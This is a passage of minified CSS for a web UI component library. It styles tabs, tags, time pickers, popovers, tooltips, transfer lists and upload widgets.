.lmn-tab.lmn-tab-left,.icgds .lmn-tab.lmn-tab-right{height:100%}.icgds .lmn-tab.lmn-tab-left .lmn-tab-container-scrolling,.icgds .lmn-tab.lmn-tab-right .lmn-tab-container-scrolling{padding:1.75rem 0}.icgds .lmn-tab.lmn-tab-left .lmn-tab-container,.icgds .lmn-tab.lmn-tab-left .lmn-tab-item-wrapper,.icgds .lmn-tab.lmn-tab-left .lmn-tab-item-wrapper .lmn-tab-item-nav-scroll,.icgds .lmn-tab.lmn-tab-right .lmn-tab-container,.icgds .lmn-tab.lmn-tab-right .lmn-tab-item-wrapper,.icgds .lmn-tab.lmn-tab-right .lmn-tab-item-wrapper .lmn-tab-item-nav-scroll{height:100%}.icgds .lmn-tab.lmn-tab-left .lmn-tab-arrow-next,.icgds .lmn-tab.lmn-tab-right .lmn-tab-arrow-next{bottom:0;width:100%;text-align:center}.icgds .lmn-tab.lmn-tab-left .lmn-tab-arrow-prev,.icgds .lmn-tab.lmn-tab-right .lmn-tab-arrow-prev{top:0;width:100%;text-align:center}.icgds .lmn-tab .lmn-tab-container-scrolling .lmn-tab-item-wrapper{overflow:hidden}.icgds .lmn-tab .lmn-tab-container-scrolling .lmn-tab-item-wrapper .lmn-tab-item-nav-scroll{overflow:hidden;white-space:nowrap}.icgds .lmn-tab .lmn-tab-container-scrolling .lmn-tab-item-wrapper .lmn-tab-item-nav{position:relative;list-style:none}.icgds .lmn-tab-content.lmn-tab-top{padding-top:2rem}.icgds .lmn-tab-content.lmn-tab-bottom{padding-bottom:2rem}.icgds .lmn-tab-content.lmn-tab-left{padding-left:2rem}.icgds .lmn-tab-content.lmn-tab-right{padding-right:2rem}.icgds .lmn-tab-content.lmn-tab-bottom,.icgds .lmn-tab-content.lmn-tab-top{display:flex;flex-direction:column;width:100%}.icgds .lmn-tab-content.lmn-tab-bottom .lmn-tab-pane,.icgds .lmn-tab-content.lmn-tab-top .lmn-tab-pane{display:none;flex-shrink:0;width:100%}.icgds .lmn-tab-content.lmn-tab-bottom .lmn-tab-pane.active,.icgds .lmn-tab-content.lmn-tab-top .lmn-tab-pane.active{display:block}.icgds .lmn-tab-content.lmn-tab-left,.icgds .lmn-tab-content.lmn-tab-right{display:block;width:auto}.icgds .lmn-tab-content.lmn-tab-left .lmn-tab-pane,.icgds .lmn-tab-content.lmn-tab-right .lmn-tab-pane{display:none;width:auto}.icgds .lmn-tab-content.lmn-tab-left .lmn-tab-pane.active,.icgds .lmn-tab-content.lmn-tab-right .lmn-tab-pane.active{display:block}.icgds .lmn-view-controller.lmn-tab{display:inline-block;border-radius:0!important;overflow:visible!important;background:var(--bg-color-0);height:100%}.icgds .lmn-view-controller.lmn-tab .lmn-tab-item-wrapper{height:100%}.icgds .lmn-view-controller.lmn-tab .lmn-tab-item-wrapper .lmn-tab-item{display:flex;align-items:center;box-shadow:inset 0 -2px 0 0 #0000!important;min-height:54px;height:100%}.icgds .lmn-view-controller.lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.active,.icgds .lmn-view-controller.lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active{box-shadow:inset 0 -4px 0 0 var(--navbar-tab-bg-color)!important}.icgds .lmn-tag{display:inline-flex;align-items:center;position:relative;text-align:center;white-space:nowrap;vertical-align:middle;justify-content:center;text-decoration:none;line-height:1.125rem;border-radius:4px;height:36px;padding:.5rem;border-width:1px;border-style:solid;border-color:var(--tag-border-color-default);color:var(--tag-text-color-info);font-size:14px;font-weight:400;background:var(--tag-bg-color-default);transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear;-webkit-user-select:none;user-select:none}.icgds .lmn-tag.lmn-dropdown-toggle{text-align:left}.icgds .lmn-tag .lmnicon{font-size:12px}.icgds .lmn-tag.lmn-ui-xs{height:20px;font-size:12px;padding:0 .5rem}.icgds .lmn-tag.lmn-ui-sm{height:28px;font-size:12px;padding:.3125rem .5rem;line-height:1rem}.icgds .lmn-tag.lmn-ui-lg{height:48px;line-height:1.25rem;padding:.8125rem .5rem;font-size:16px}.icgds .lmn-tag .lmn-tag-close-icon,.icgds .lmn-tag .lmn-tag-trigger-icon{display:inline-flex;align-items:center;justify-content:center;border-radius:4px;font-size:10px!important;margin-left:.125rem;margin-right:calc(-.25rem + 1px);height:18px;width:18px;transition:background-color .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-tag span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.icgds .lmn-tag.lmn-tag-default,.icgds .lmn-tag.lmn-tag-selected-default{cursor:pointer;background-color:var(--tag-bg-color-default);border-color:var(--tag-border-color-default);color:var(--tag-text-color-info)}.icgds .lmn-tag.lmn-tag-default:focus,.icgds .lmn-tag.lmn-tag-selected-default:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-default:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-default:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-orange,.icgds .lmn-tag.lmn-tag-selected-orange{cursor:pointer;background-color:var(--tag-bg-color-orange);border-color:var(--tag-border-color-orange);color:var(--tag-text-color-orange)}.icgds .lmn-tag.lmn-tag-orange:focus,.icgds .lmn-tag.lmn-tag-selected-orange:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-orange:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-orange:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-purple,.icgds .lmn-tag.lmn-tag-selected-purple{cursor:pointer;background-color:var(--tag-bg-color-purple);border-color:var(--tag-border-color-purple);color:var(--tag-text-color-purple)}.icgds .lmn-tag.lmn-tag-purple:focus,.icgds .lmn-tag.lmn-tag-selected-purple:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-purple:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-purple:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-plum,.icgds .lmn-tag.lmn-tag-selected-plum{cursor:pointer;background-color:var(--tag-bg-color-plum);border-color:var(--tag-border-color-plum);color:var(--tag-text-color-plum)}.icgds .lmn-tag.lmn-tag-plum:focus,.icgds .lmn-tag.lmn-tag-selected-plum:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-plum:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-plum:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-selected-teal,.icgds .lmn-tag.lmn-tag-teal{cursor:pointer;background-color:var(--tag-bg-color-teal);border-color:var(--tag-border-color-teal);color:var(--tag-text-color-teal)}.icgds .lmn-tag.lmn-tag-selected-teal:focus,.icgds .lmn-tag.lmn-tag-teal:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-selected-teal:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-teal:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-olive,.icgds .lmn-tag.lmn-tag-selected-olive{cursor:pointer;background-color:var(--tag-bg-color-olive);border-color:var(--tag-border-color-olive);color:var(--tag-text-color-olive)}.icgds .lmn-tag.lmn-tag-olive:focus,.icgds .lmn-tag.lmn-tag-selected-olive:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-olive:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-olive:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-blue,.icgds .lmn-tag.lmn-tag-selected-blue{cursor:pointer;background-color:var(--tag-bg-color-blue);border-color:var(--tag-border-color-blue);color:var(--tag-text-color-blue)}.icgds .lmn-tag.lmn-tag-blue:focus,.icgds .lmn-tag.lmn-tag-selected-blue:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-blue:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-blue:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-green,.icgds .lmn-tag.lmn-tag-selected-green{cursor:pointer;background-color:var(--tag-bg-color-success);border-color:var(--tag-border-color-success);color:var(--tag-text-color-success)}.icgds .lmn-tag.lmn-tag-green:focus,.icgds .lmn-tag.lmn-tag-selected-green:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-green:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-green:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-selected-yellow,.icgds .lmn-tag.lmn-tag-yellow{cursor:pointer;background-color:var(--tag-bg-color-warning);border-color:var(--tag-border-color-warning);color:var(--tag-text-color-warning)}.icgds .lmn-tag.lmn-tag-selected-yellow:focus,.icgds .lmn-tag.lmn-tag-yellow:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-selected-yellow:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-yellow:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-red,.icgds .lmn-tag.lmn-tag-selected-red{cursor:pointer;background-color:var(--tag-bg-color-danger);border-color:var(--tag-border-color-danger);color:var(--tag-text-color-danger)}.icgds .lmn-tag.lmn-tag-red:focus,.icgds .lmn-tag.lmn-tag-selected-red:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-red:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-red:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-selected-success,.icgds .lmn-tag.lmn-tag-success{cursor:pointer;background-color:var(--tag-bg-color-success);border-color:var(--tag-border-color-success);color:var(--tag-text-color-success)}.icgds .lmn-tag.lmn-tag-selected-success:focus,.icgds .lmn-tag.lmn-tag-success:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-selected-success:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-success:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-selected-warning,.icgds .lmn-tag.lmn-tag-warning{cursor:pointer;background-color:var(--tag-bg-color-warning);border-color:var(--tag-border-color-warning);color:var(--tag-text-color-warning)}.icgds .lmn-tag.lmn-tag-selected-warning:focus,.icgds .lmn-tag.lmn-tag-warning:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-selected-warning:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-warning:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-danger,.icgds .lmn-tag.lmn-tag-selected-danger{cursor:pointer;background-color:var(--tag-bg-color-danger);border-color:var(--tag-border-color-danger);color:var(--tag-text-color-danger)}.icgds .lmn-tag.lmn-tag-danger:focus,.icgds .lmn-tag.lmn-tag-selected-danger:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-danger:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-danger:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-info,.icgds .lmn-tag.lmn-tag-selected-info{cursor:pointer;background-color:var(--tag-bg-color-info);border-color:var(--tag-border-color-info);color:var(--tag-text-color-info)}.icgds .lmn-tag.lmn-tag-info:focus,.icgds .lmn-tag.lmn-tag-selected-info:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-info:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-info:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-read-only,.icgds .lmn-tag.lmn-tag-selected-read-only{cursor:pointer;background-color:var(--comp-bg-color-read-only);border-color:var(--tag-border-color-info);color:var(--text-color-0)}.icgds .lmn-tag.lmn-tag-read-only:focus,.icgds .lmn-tag.lmn-tag-selected-read-only:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-read-only:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-read-only:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-error,.icgds .lmn-tag.lmn-tag-selected-error{cursor:pointer;background-color:initial!important;border-color:var(--danger)!important;color:var(--tag-text-color-info)!important}.icgds .lmn-tag.lmn-tag-error:focus,.icgds .lmn-tag.lmn-tag-selected-error:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-error:hover .lmn-tag-trigger-icon,.icgds .lmn-tag.lmn-tag-selected-error:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag.lmn-tag-selected{cursor:pointer;background-color:var(--tag-bg-color-blue);border-color:var(--tag-border-color-blue);color:var(--tag-text-color-blue)}.icgds .lmn-tag.lmn-tag-selected:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-tag.lmn-tag-selected:hover .lmn-tag-trigger-icon,.icgds .lmn-tag:hover .lmn-tag-trigger-icon{background-color:var(--tag-bg-color-info)}.icgds .lmn-tag:focus{outline:none;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);border-color:var(--comp-border-color-focus)}.icgds .lmn-tag.disabled,.icgds .lmn-tag[disabled]{background-color:var(--comp-bg-color-disabled);border-color:var(--comp-border-color-disabled);color:var(--text-color-disabled);cursor:not-allowed}.icgds .lmn-tag.disabled:hover .lmn-tag-trigger-icon,.icgds .lmn-tag[disabled]:hover .lmn-tag-trigger-icon{background-color:initial}.icgds .lmn-tag.read-only,.icgds .lmn-tag[read-only]{background-color:var(--comp-bg-color-read-only);border-color:var(--tag-border-color-info);color:var(--text-color-0);cursor:default}.icgds .lmn-tag.read-only:hover .lmn-tag-trigger-icon,.icgds .lmn-tag[read-only]:hover .lmn-tag-trigger-icon{background-color:initial}.icgds .lmn-tag.lmn-tag-add{border-color:var(--tag-border-color-blue);border-style:dashed;background-color:initial}.icgds .disabled .lmn-tag,.icgds [disabled] .lmn-tag{border-color:#0000;background-color:var(--btn-bg-color-default-disabled);color:var(--text-color-disabled)}.icgds .read-only .lmn-tag,.icgds [read-only] .lmn-tag{background-color:var(--comp-bg-color-read-only);border-color:var(--tag-border-color-info);color:var(--text-color-0);cursor:default}.icgds .read-only .lmn-tag:hover .lmn-tag-trigger-icon,.icgds [read-only] .lmn-tag:hover .lmn-tag-trigger-icon{background-color:initial}.icgds .lmn-tag-read-only{cursor:default}.icgds .lmn-tag-list,.icgds .lmn-tag-list .lmn-tag-list-container{display:flex;align-items:center}.icgds .lmn-tag-list.lmn-tag-list-rtl{flex-direction:row-reverse;justify-content:flex-end}.icgds .lmn-tag-list.lmn-tag-list-rtl .lmn-tag-list-container{flex-direction:row-reverse}.icgds .lmn-tag-list.lmn-ui-xs .lmn-tag{height:20px;font-size:12px;padding:0 .5rem}.icgds .lmn-tag-list.lmn-ui-sm .lmn-tag{height:28px;font-size:12px;padding:.3125rem .5rem;line-height:1rem}.icgds .lmn-tag-list.lmn-ui-lg .lmn-tag{height:48px;line-height:1.25rem;padding:.8125rem .5rem;font-size:16px}.icgds .lmn-tag-off{background-color:var(--tag-bg-color-default)!important;border-color:var(--tag-border-color-default)!important;color:var(--tag-text-color-info)!important}.icgds .lmn-time-picker-panel{position:relative;line-height:1;list-style:none;background-color:var(--bg-color-0);padding:.25rem;background-clip:padding-box;outline:none;box-shadow:var(--box-shadow);min-width:100px;z-index:1030;border-radius:4px}.icgds .lmn-time-picker-panel .lmn-time-picker-panel-combobox{display:flex;height:168px}.icgds .lmn-time-picker-panel .lmn-time-picker-panel-combobox .lmn-time-picker-panel-select{flex:1 1;overflow:hidden;padding:0 4px;width:56px;-ms-overflow-style:none;scrollbar-width:none}.icgds .lmn-time-picker-panel .lmn-time-picker-panel-combobox .lmn-time-picker-panel-select:hover{overflow-y:auto}.icgds .lmn-time-picker-panel .lmn-time-picker-panel-combobox .lmn-time-picker-panel-select li{cursor:pointer;white-space:nowrap}.icgds .lmn-time-picker-panel .lmn-time-picker-panel-combobox .lmn-time-picker-panel-select li:disabled{cursor:none}.icgds .lmn-time-picker-panel .lmn-time-picker-panel-combobox .lmn-time-picker-panel-select::-webkit-scrollbar{display:none}.icgds .lmn-time-picker-panel.lmn-ui-sm .lmn-list-group-item{padding:.375rem .25rem;font-size:12px;line-height:1rem}.icgds .lmn-time-picker-panel.lmn-ui-lg .lmn-list-group-item{padding:.875rem .75rem;font-size:16px;line-height:1.25rem}.icgds .lmn-datepicker-holder .lmn-time-picker-clear{visibility:hidden;cursor:pointer}.icgds .lmn-datepicker-holder.lmn-datepicker-holder-show-clear:hover .lmn-time-picker-clear{visibility:visible}.icgds .lmn-datepicker-holder.lmn-datepicker-holder-show-clear:hover .lmn-time-picker-icon{visibility:hidden}.icgds .lmn-datepicker-time-select{display:flex}.icgds .lmn-time-picker-footer{display:flex;justify-content:flex-end;margin:.5rem}.icgds .lmn-hover-trigger{position:relative;display:inline-block;outline:none}.icgds .lmn-hover-trigger:hover .lmn-popover,.icgds .lmn-hover-trigger:hover .lmn-tooltip{display:inline-block}.icgds .lmn-popover,.icgds .lmn-tooltip{position:absolute;display:none;font-size:14px;padding:.5rem;font-weight:400;max-width:480px;white-space:normal;word-break:normal;word-wrap:break-word;z-index:1040;border-radius:8px}.icgds .lmn-popover:after,.icgds .lmn-tooltip:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:0 6px 7px}.icgds .lmn-popover.lmn-popover-hidden,.icgds .lmn-popover.lmn-tooltip-hidden,.icgds .lmn-tooltip.lmn-popover-hidden,.icgds .lmn-tooltip.lmn-tooltip-hidden{display:none}.icgds .lmn-popover .lmn-popover-inner,.icgds .lmn-popover .lmn-tooltip-inner,.icgds .lmn-tooltip .lmn-popover-inner,.icgds .lmn-tooltip .lmn-tooltip-inner{display:inline-block;width:100%}.icgds .lmn-popover{background:var(--bg-color-0);color:var(--text-color-1);box-shadow:var(--box-shadow-lg);text-align:left;padding:1.5rem}.icgds .lmn-popover .lmn-popover-header{padding-bottom:.5rem;border-bottom:1px solid var(--border-color-0)}.icgds .lmn-popover .lmn-popover-header+.lmn-popover-body{padding-top:.5rem}.icgds .lmn-popover:after{border-color:#0000 #0000 var(--bg-color-0) #0000}.icgds .lmn-popover.lmn-ui-sm{font-size:12px;padding:1rem}.icgds .lmn-popover.lmn-ui-lg{font-size:16px}.icgds .lmn-popover.lmn-popover-alt{background:var(--bg-color-2);padding:1rem;box-shadow:var(--box-shadow)}.icgds .lmn-popover.lmn-popover-alt:after{border-color:#0000 #0000 var(--bg-color-2) #0000}.icgds .lmn-tooltip{background:var(--bg-color-inverse-0);color:var(--text-color-inverse-0);font-size:12px;padding:.5rem;text-align:center}.icgds .lmn-tooltip span{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:12;-webkit-box-orient:vertical}.icgds .lmn-tooltip:after{border-color:#0000 #0000 var(--bg-color-inverse-0) #0000}.icgds .lmn-placement-top,.icgds .lmn-popover-placement-top,.icgds .lmn-tooltip-placement-top{animation:tooltip-top .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-placement-top:after,.icgds .lmn-popover-placement-top:after,.icgds .lmn-tooltip-placement-top:after{bottom:-7px;transform:translateX(-50%) rotate(180deg);left:50%}.icgds .lmn-popover-placement-top-right,.icgds .lmn-popover-placement-topRight,.icgds .lmn-tooltip-placement-top-right,.icgds .lmn-tooltip-placement-topRight{animation:tooltip-top .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-top-right:after,.icgds .lmn-popover-placement-topRight:after,.icgds .lmn-tooltip-placement-top-right:after,.icgds .lmn-tooltip-placement-topRight:after{bottom:-7px;transform:rotate(180deg);right:12px}.icgds .lmn-popover-placement-top-left,.icgds .lmn-popover-placement-topLeft,.icgds .lmn-tooltip-placement-top-left,.icgds .lmn-tooltip-placement-topLeft{animation:tooltip-top .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-top-left:after,.icgds .lmn-popover-placement-topLeft:after,.icgds .lmn-tooltip-placement-top-left:after,.icgds .lmn-tooltip-placement-topLeft:after{bottom:-7px;transform:rotate(180deg);left:12px}.icgds .lmn-placement-bottom,.icgds .lmn-popover-placement-bottom,.icgds .lmn-tooltip-placement-bottom{animation:tooltip-bottom .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-placement-bottom:after,.icgds .lmn-popover-placement-bottom:after,.icgds .lmn-tooltip-placement-bottom:after{top:-7px;transform:translateX(-50%);left:50%}.icgds .lmn-popover-placement-bottom-right,.icgds .lmn-popover-placement-bottomRight,.icgds .lmn-tooltip-placement-bottom-right,.icgds .lmn-tooltip-placement-bottomRight{animation:tooltip-bottom .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-bottom-right:after,.icgds .lmn-popover-placement-bottomRight:after,.icgds .lmn-tooltip-placement-bottom-right:after,.icgds .lmn-tooltip-placement-bottomRight:after{top:-7px;right:12px}.icgds .lmn-popover-placement-bottom-left,.icgds .lmn-popover-placement-bottomLeft,.icgds .lmn-tooltip-placement-bottom-left,.icgds .lmn-tooltip-placement-bottomLeft{animation:tooltip-bottom .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-bottom-left:after,.icgds .lmn-popover-placement-bottomLeft:after,.icgds .lmn-tooltip-placement-bottom-left:after,.icgds .lmn-tooltip-placement-bottomLeft:after{top:-7px;left:12px}.icgds .lmn-placement-left,.icgds .lmn-popover-placement-left,.icgds .lmn-tooltip-placement-left{animation:tooltip-left .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-placement-left:after,.icgds .lmn-popover-placement-left:after,.icgds .lmn-tooltip-placement-left:after{right:-9px;transform:translateY(-50%) rotate(90deg);top:50%}.icgds .lmn-popover-placement-left-top,.icgds .lmn-popover-placement-leftTop,.icgds .lmn-tooltip-placement-left-top,.icgds .lmn-tooltip-placement-leftTop{animation:tooltip-left .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-left-top:after,.icgds .lmn-popover-placement-leftTop:after,.icgds .lmn-tooltip-placement-left-top:after,.icgds .lmn-tooltip-placement-leftTop:after{right:-9px;transform:rotate(90deg);top:12px}.icgds .lmn-popover-placement-left-bottom,.icgds .lmn-popover-placement-leftBottom,.icgds .lmn-tooltip-placement-left-bottom,.icgds .lmn-tooltip-placement-leftBottom{animation:tooltip-left .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-left-bottom:after,.icgds .lmn-popover-placement-leftBottom:after,.icgds .lmn-tooltip-placement-left-bottom:after,.icgds .lmn-tooltip-placement-leftBottom:after{right:-9px;transform:rotate(90deg);bottom:12px}.icgds .lmn-placement-right,.icgds .lmn-popover-placement-right,.icgds .lmn-tooltip-placement-right{animation:tooltip-right .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-placement-right:after,.icgds .lmn-popover-placement-right:after,.icgds .lmn-tooltip-placement-right:after{left:-9px;transform:translateY(-50%) rotate(-90deg);top:50%}.icgds .lmn-popover-placement-right-top,.icgds .lmn-popover-placement-rightTop,.icgds .lmn-tooltip-placement-right-top,.icgds .lmn-tooltip-placement-rightTop{animation:tooltip-right .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-right-top:after,.icgds .lmn-popover-placement-rightTop:after,.icgds .lmn-tooltip-placement-right-top:after,.icgds .lmn-tooltip-placement-rightTop:after{left:-9px;transform:rotate(-90deg);top:12px}.icgds .lmn-popover-placement-right-bottom,.icgds .lmn-popover-placement-rightBottom,.icgds .lmn-tooltip-placement-right-bottom,.icgds .lmn-tooltip-placement-rightBottom{animation:tooltip-right .2s cubic-bezier(0,0,.23,.99)}.icgds .lmn-popover-placement-right-bottom:after,.icgds .lmn-popover-placement-rightBottom:after,.icgds .lmn-tooltip-placement-right-bottom:after,.icgds .lmn-tooltip-placement-rightBottom:after{left:-9px;transform:rotate(-90deg);bottom:12px}.icgds .lmn-placement-no-arrow:after,.icgds .lmn-popover-placement-no-arrow:after,.icgds .lmn-tooltip-placement-no-arrow:after{display:none}.icgds .lmn-popover-trigger,.icgds .lmn-tooltip-trigger{position:relative;display:inline-block;outline:0}.icgds .lmn-no-animation{animation:none!important}.icgds .lmn-transfer{display:flex;align-items:center;font-size:12px}.icgds .lmn-transfer-list{height:100%;overflow:hidden;position:relative;display:flex;flex-direction:column;min-width:0;min-height:0;word-wrap:break-word;background:var(--bg-color-0);color:var(--text-color-1);border-radius:8px;border:1px solid var(--border-color-0)}.icgds .lmn-transfer-list .lmn-transfer-list-header{padding:.75rem;display:block;align-items:center;border-bottom:1px solid var(--border-color-0)}.icgds .lmn-transfer-list .lmn-transfer-list-header .lmn-transfer-list-header-selected{display:flex;align-items:center}.icgds .lmn-transfer-list .lmn-transfer-list-header .lmn-transfer-list-header-title{flex-grow:1;font-size:16px;color:var(--text-headline-0);line-height:1.25rem}.icgds .lmn-transfer-list .lmn-transfer-list-footer{border-top:1px solid var(--border-color-0)!important;display:flex;align-items:center;color:var(--text-color-3);padding:.75rem}.icgds .lmn-transfer-list .lmn-transfer-list-footer>*{margin-right:.5rem}.icgds .lmn-transfer-list .lmn-transfer-list-body{margin:0;flex:1 1 auto;overflow-y:auto;padding:0 1rem 1rem}.icgds .lmn-transfer-list-body-not-found{color:var(--text-color-3);font-size:12px;text-align:center}.icgds .lmn-transfer-operation{display:flex;flex-direction:column-reverse;padding:0 .5rem}.icgds .lmn-transfer-operation>*{margin:.25rem 0}.icgds .lmn-transfer-list-body-search-wrapper{position:relative;z-index:2;background:var(--bg-color-0);padding:.75rem .75rem 0}.icgds .lmn-transfer-list-content{padding:0;list-style:none;margin-bottom:0}.icgds .lmn-transfer-list-content .lmn-transfer-list-content-item{padding:.5rem 0;border-radius:4px;line-height:1}.icgds .lmn-transfer-list-content .lmn-transfer-list-content-item .lmn-form-check,.icgds .lmn-transfer-list-content .lmn-transfer-list-content-item .lmn-form-check-label{margin:0}.icgds .lmn-transfer-list-content .lmn-transfer-list-content-item.lmn-transfer-list-select-all{padding:.5rem .25rem;position:relative}.icgds .lmn-transfer-list-content .lmn-transfer-list-content-item.lmn-transfer-list-select-all:after{content:"";position:absolute;left:.25rem;right:.25rem;bottom:0;height:1px;background:var(--border-color-0)}.icgds .lmn-transfer-list-content .lmnicon-handle{font-size:12px}.icgds .lmn-transfer-list-content-item-parent{padding:.5rem 0!important;border-top:1px solid var(--border-color-0);border-bottom:1px solid var(--border-color-0);margin-bottom:-1px}.icgds .lmn-transfer-list-content-item-parent.lmn-transfer-list-content-item{padding:0!important}.icgds .lmn-transfer-list-content-item-parent .lmn-transfer-list-group{padding:.5rem 0!important}.icgds .lmn-transfer-list-content-item-parent .lmn-transfer-list-content-item-child{padding-top:.25rem;padding-bottom:.25rem;padding-left:1.5rem}.icgds .lmn-transfer-list-content-item-parent .lmn-transfer-list-content-item-child:last-child{margin-bottom:.5rem}.icgds .lmn-transfer-list-content-item-parent:first-child{padding-top:.125rem!important;padding-bottom:.125rem!important;border-top:0 solid var(--border-color-0)}.icgds .lmn-upload .lmn-upload-drag-area{display:flex;background:var(--bg-color-0);border:1px dashed var(--border-color-1);padding:2rem 0;border-radius:4px;transition:border-color,background .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-upload .lmn-upload-drag-area,.icgds .lmn-upload .lmn-upload-drag-area p{color:var(--text-color-2);font-size:14px;line-height:1.125rem;margin-top:0;margin-bottom:0}.icgds .lmn-upload .lmn-upload-list{display:flex;flex-direction:column}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item{display:flex;align-items:center;background:var(--comp-bg-color-read-only);border:1px solid var(--border-color-1);color:var(--text-color-0);margin-top:.5rem;padding:.5rem 1rem .5rem .75rem;font-size:14px;line-height:1.125rem}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmn-upload-list-item-title{flex-grow:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:.75rem}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmnicon{font-size:18px;line-height:18px}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmn-upload-spinner{display:flex;font-size:18px!important;line-height:18px}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmnicon-attach{color:var(--comp-bg-color-icon)}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmnicon-check-circle{color:var(--success)}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmnicon-close-circle{color:var(--danger)}.icgds .lmn-upload .lmn-upload-list 